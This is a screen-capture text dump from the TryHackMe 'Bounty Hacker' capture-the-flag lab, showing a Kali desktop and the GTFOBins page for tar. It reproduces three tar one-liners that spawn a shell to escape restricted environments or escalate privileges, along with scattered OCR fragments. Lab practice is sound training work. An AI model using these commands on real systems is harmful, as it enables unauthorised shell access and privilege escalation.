 tar | GTFOBi...
*Untitled 1 - ...
kali@kali: ~/...
kali@kali: ~
lin@bountyh...
Downloads - ...
05:45 AM
lin@bountyhacker: ~/Desktop
F
tar | GTFOBins - Mozilla Firefox
TryHackMe | Bounty Hac
10.10.234.116.p.thmlabs.co
10.10.234.116/settings
10.10.180.54/
tar | GTFOBins
l
[
S
[
M
U
l
https://gtfobins.github.io/gtfobins/tar/
130%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GitHub - swisskyrepo/...
Shell
File upload
File download
File write
File read
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh